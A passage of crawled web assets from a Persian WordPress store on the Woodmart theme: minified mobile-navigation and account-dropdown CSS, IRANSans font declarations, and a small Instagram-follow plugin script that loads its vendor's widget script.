50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,0.05)}.wd-nav-mob-tab.wd-style-underline{--nav-color: #909090;--nav-color-hover: #333;--nav-color-active: #333}.wd-nav-mob-tab.wd-style-underline .nav-link-text{flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab.wd-style-underline .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab.wd-style-underline:after{top:auto;bottom:-1px}.wd-nav-mob-tab.wd-swap{flex-direction:row-reverse}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after,.wd-nav-mob-tab.wd-swap li:last-child .nav-link-text:after{left:0;right:auto}.mobile-nav .wd-nav-opener{border-right:1px solid var(--nav-mobile-link-brdcolor);--nav-opener-color-active: #fff}.mobile-nav .wd-nav-opener.wd-active{background-color:var(--wd-primary-color)}.mobile-nav .menu-item-has-block .wd-nav-opener{display:none}.widgetarea-mobile{padding:20px}.mobile-menu-widget{margin:0 -20px 20px -20px;padding:0 20px 20px 20px;border-bottom:1px solid rgba(119,119,119,0.2)}.mobile-menu-widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.color-scheme-light .mobile-menu-widget{border-color:rgba(255,255,255,0.15)}@media (min-width: 1025px){.whb-hidden-lg,.whb-hidden-desktop{display:none}.admin-bar .whb-clone{top:32px}.admin-bar .whb-sticked .whb-main-header{top:32px}.whb-full-width .whb-row>.container,.whb-full-width+.whb-clone .whb-row>.container{max-width:100%;width:95%}.wd-nav-mobile>li>a:hover{color:var(--nav-mobile-link-color-hover)}}@media (max-width: 1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}@media (max-width: 768px){.wd-header-mobile-nav.wd-style-text .wd-tools-text{display:none}}


--- FILE ---
content_type: text/css
request_url: https://donyayenakh.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=6.2.4
body_size: 42
content:
.whb-col-right .wd-dropdown-register{right:auto;left:0}.wd-dropdown-register[class*="wd-active"]{visibility:visible;opacity:1;transform:none;pointer-events:visible;pointer-events:unset}.wd-dropdown-register{padding:25px;width:350px}.wd-dropdown-register .login-title{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding-bottom:2px;border-bottom:1px solid rgba(119,119,119,0.2);text-transform:uppercase;font-size:16px}.wd-dropdown-register .login-title span,.wd-dropdown-register .login-title a{margin-bottom:10px}.wd-dropdown-register .create-account-link{color:var(--wd-primary-color);font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-family:var(--wd-text-font);font-size:14px;text-transform:none}.wd-dropdown-register .create-account-link:hover{color:var(--wd-primary-color);opacity:.7}.wd-dropdown-register .login{--wd-tags-mb: 15px}.wd-dropdown-register.color-scheme-light .login-title{border-color:rgba(255,255,255,0.15)}


--- FILE ---
content_type: text/css
request_url: https://donyayenakh.ir/wp-content/themes/woodmart/rtl.css
body_size: -119
content:
@font-face{
 font-family:irmobile;
  src:url('fonts/IRANSansWeb_UltraLight.woff');
  font-weight:100;
}
@font-face{
 font-family:irmobile;
  src:url('fonts/IRANSansWeb_Light.woff');
  font-weight:200;
}
@font-face{
 font-family:irmobile;
  src:url('fonts/IRANSansWeb.woff');
  font-weight:400;
}
@font-face{
 font-family:irmobile;
  src:url('fonts/IRANSansWeb_Medium.woff');
  font-weight:500;
}
@font-face{
 font-family:irmobile;
  src:url('fonts/IRANSansWeb_Bold.woff');
  font-weight:700;
}
@font-face{
 font-family:irmobile;
  src:url('fonts/IRANSansWeb_Black.woff');
  font-weight:900;
}
body,a,p,div,span{
   font-family:irmobile;
}
h1,h2,h3,h4,h5,h6,input,h1.entry-title,.post .entry-title a{
   font-family:irmobile !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://donyayenakh.ir/wp-content/plugins/smartarget-get-followers-teaser/public/js/smartarget-instagram-follow-public.js?ver=1.2
body_size: -110
content:
function init_instagram_follow (hash)
{
	if (!hash)
	{
		return;
	}

	insertJs_instagram_follow(hash);
}

function insertJs_instagram_follow (hash)
{
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = `https://smartarget.online/loader.js?ver=${Math.random()}&u=${hash}&source=wordpress_instagram_follow`;
	document.head.appendChild(script);
}

init_instagram_follow(smartarget_instagram_follow_params.hash);
